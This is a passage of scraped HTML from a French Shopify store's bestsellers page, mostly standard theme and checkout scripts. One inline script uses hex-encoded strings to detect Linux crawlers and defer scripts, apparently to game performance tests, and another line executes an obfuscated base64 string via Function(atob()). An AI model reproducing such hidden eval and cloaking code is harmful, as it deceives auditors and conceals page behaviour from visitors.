

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lesobjetsdunet.com/collections/bestsellers9
body_size: 43623
content:
<!doctype html>

<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#35167e">

    
<title>bestsellers9
</title><link rel="canonical" href="https://lesobjetsdunet.com/collections/bestsellers9"><link rel="shortcut icon" href="//lesobjetsdunet.com/cdn/shop/files/favicon_odn_96x96.png?v=1686920841" type="image/png"><link href="//lesobjetsdunet.com/cdn/shop/t/22/assets/theme.css?v=26716997023792477221759422746" rel="stylesheet" type="text/css" media="all" />
    <link href="//lesobjetsdunet.com/cdn/shop/t/22/assets/theme.js?v=41202552829802540601742922112" as="script" rel="preload">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">

    <meta property="og:type" content="website">
  <meta property="og:title" content="bestsellers9">
  <meta property="og:image" content="http://lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096">
  <meta property="og:image:secure_url" content="https://lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999.jpg?v=1623154096">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:url" content="https://lesobjetsdunet.com/collections/bestsellers9">
<meta property="og:site_name" content="Lesobjetsdunet"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="bestsellers9">
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://lesobjetsdunet.com/cdn/shop/products/H3891e1ea79f14fb898d39847d5fa59999_600x600_crop_center.jpg?v=1623154096"><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/options_selection.js" type="text/javascript"></script>

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>                                                 


 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/11013357632/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8dea179aa621b8b2d39b2cde0201a742">
<meta id="in-context-paypal-metadata" data-shop-id="11013357632" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/bestsellers9.atom" />
<link rel="alternate" type="application/json+oembed" href="https://lesobjetsdunet.com/collections/bestsellers9.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":11013357632,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/11013357632","merchantName":"Lesobjetsdunet","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Lesobjetsdunet","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8dea179aa621b8b2d39b2cde0201a742","betas":["rich-media-storefront-analytics"],"domain":"lesobjetsdunet.com","predictiveSearch":true,"shopId":11013357632,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutiquedefab.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"THEME SP LESOBJETSDUNET - AVEC PROMOS","id":180318503255,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lesobjetsdunet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D53yOFxz.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_OlNb1LrD.esm.js"></script>
<script type="module">
  await import("//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D53yOFxz.fr.esm.js");
await import("//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_OlNb1LrD.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=boutiquedefab.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T14\u0026shop=boutiquedefab.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":11013357632,"offset":3600,"reqid":"710a8c91-178d-4698-9941-bf2c967effa0-1762100990","pageurl":"lesobjetsdunet.com\/collections\/bestsellers9","u":"89b078f3c301","p":"collection","rtyp":"collection","rid":379732787447};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//lesobjetsdunet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://lesobjetsdunet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lesobjetsdunet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" href="//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2" as="font" type="font/woff2" crossorigin><style>
  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n4.c2fb67c90aa34ecf8da34fc1da937ee9c0c27942.woff2") format("woff2"),
       url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n4.d229bd4a6a25ec476a0829a74bf3657a5fd9aa36.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n6.67aea03a872140ecba69ec8f230a6b23b75ea115.woff2") format("woff2"),
       url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n6.68bdcdd14ff1017f6af9d9be50d3740fc083b3fd.woff") format("woff");
}

@font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n7.9ddb1ff19ac4667369e1c444a6663062e115e651.woff2") format("woff2"),
       url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_n7.2f2815a4763d5118fdb49ad25ccceea3eafcae92.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_i4.528fdfa8adf0c2cb49c0f6d132dcaffa910849d6.woff2") format("woff2"),
       url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_i4.937396c2106c0db7a4072bbcd373d4e3d0ab306b.woff") format("woff");
}

  @font-face {
  font-family: Rubik;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_i7.e37585fef76596b7b87ec84ca28db2ef5e3df433.woff2") format("woff2"),
       url("//lesobjetsdunet.com/cdn/fonts/rubik/rubik_i7.a18d51774424b841c335ca3a15ab66cba9fce8c1.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 16px;
    --heading-font-family    : Rubik, sans-serif;
    --heading-font-weight    : 700;
    --heading-font-style     : normal;
    --text-font-family       : Rubik, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;

    --border-radius-theme      : 12px;
    --border-radius-btn        : 12px;
    --text-color               : #5e5e5e;
    --text-color-rgb           : 94, 94, 94;
    --heading-color            : #000000;
    --border-color             : #e1e3e4;
    --border-color-rgb         : 225, 227, 228;
    --form-border-color        : #d4d6d8;
    --accent-color             : #35167e;
    --accent-color-rgb         : 53, 22, 126;
    --link-color               : #5e5e5e;
    --link-color-hover         : #383838;
    --background               : #f1f1f1;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --accent-background        : rgba(53, 22, 126, 0.08);
    --corstars                 : #fdbc00;
    --cordabarra               : #48b448;
    --cordotexto               : ;

    --input-background: #ffffff;

    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #48b448;
    --success-background: rgba(72, 180, 72, 0.11);

    --primary-button-background      : #2ac72a;
    --primary-button-background-rgb  : 42, 199, 42;
    --primary-button-background-rgb2  : 42 199 42;
    --primary-button-text-color      : #ffffff;
    --secondary-button-background    : #2ac72a;
    --secondary-button-background-rgb: 42, 199, 42;
    --secondary-button-text-color    : #ffffff;

    --header-background      : #ffffff;
    --header-text-color      : #000000;
    --header-light-text-color: #35167e;
    --header-border-color    : rgba(53, 22, 126, 0.3);
    --header-accent-color    : #f33c00;
    --menu-background      : #35167e;
    --menu-text-color     : #ffffff;

    --footer-background-color:    #ffffff;
    --footer-heading-text-color:  #3a2a2f;
    --footer-body-text-color:     #3a2a2f;
    --footer-body-text-color-rgb: 58, 42, 47;
    --footer-accent-color:        #73253a;
    --footer-accent-color-rgb:    115, 37, 58;
    --footer-border:              none;
    
    --flickity-arrow-color: #abb1b4;--product-on-sale-accent           : #f33c00;
    --product-on-sale-color            : #ffffff;
    --product-desconto-accent           : #29d529;
    --product-desconto-color            : #ffffff;
    --preco-comparativo           : #000000;
    --preco-padrao           : #3e3e3e;
    --comparativo-color-rgb           : 0, 0, 0;
    --preco-promocional           : #f71b1b;
    --product-in-stock-color           : #48b448;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-review-star-color        : #ffb647;
    --cor-pix                          : #e486a7;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;

    /* Shopify related variables */
    --payment-terms-background-color: #f1f1f1;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>let _0x5ffe5 = ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72', '\x70\x6c\x61\x74\x66\x6f\x72\x6d', '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34', "\x77\x72", "\x6f\x70", "\x73\x65", "\x69\x74\x65", "\x65\x6e", "\x63\x6c\x6f"]</script><script type="text/javascript">if(window[_0x5ffe5[0]][_0x5ffe5[1]] == _0x5ffe5[2]){const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})}</script>
<script>let _0x477e03 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x477e03))();</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/11013357632/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8dea179aa621b8b2d39b2cde0201a742">
<meta id="in-context-paypal-metadata" data-shop-id="11013357632" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/bestsellers9.atom" />
<link rel="alternate" type="application/json+oembed" href="https://lesobjetsdunet.com/collections/bestsellers9.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":11013357632,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/11013357632","merchantName":"Lesobjetsdunet","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Lesobjetsdunet","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8dea179aa621b8b2d39b2cde0201a742","betas":["rich-media-storefront-analytics"],"domain":"lesobjetsdunet.com","predictiveSearch":true,"shopId":11013357632,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "boutiquedefab.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"THEME SP LESOBJETSDUNET - AVEC PROMOS","id":180318503255,"schema_name":"Spacefy","schema_version":"5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lesobjetsdunet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D53yOFxz.fr.esm.js"></script>
<script defer="defer" async type="module" src="//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_OlNb1LrD.esm.js"></script>
<script type="module">
  await import("//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D53yOFxz.fr.esm.js");
await import("//lesobjetsdunet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_OlNb1LrD.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=boutiquedefab.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T14\u0026shop=boutiquedefab.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":11013357632,"offset":3600,"reqid":"710a8c91-178d-4698-9941-bf2c967effa0-1762100990","pageurl":"lesobjetsdunet.com\/collections\/bestsellers9","u":"89b078f3c301","p":"collection","rtyp":"collection","rid":379732787447};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const 